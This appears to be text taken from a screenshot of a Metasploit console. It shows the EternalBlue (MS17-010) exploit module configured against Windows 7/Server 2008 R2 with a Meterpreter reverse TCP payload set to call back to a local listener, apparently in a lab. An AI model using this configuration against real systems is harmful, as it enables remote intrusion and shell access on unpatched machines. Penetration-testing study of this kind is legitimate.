 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs